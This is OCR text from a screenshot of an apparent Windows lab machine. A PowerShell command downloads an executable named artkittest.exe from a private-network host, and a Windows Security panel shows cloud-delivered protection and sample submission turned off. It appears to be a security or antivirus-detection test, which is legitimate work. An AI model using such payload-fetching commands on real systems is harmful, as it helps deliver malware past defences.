 Recycle Bin
Tools
artkittest.exe
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> wget http://192.168.127.129:80/b -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest.exe"
PS C:\Windows\system32>
Windows Security
threat protection
protection
& network protection
browser control
ecurity
performance & health
ptions
Settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off. Dismiss
Your device may be vulnerable.
Off
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Dismiss
Your device may be vulnerable.
Off
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement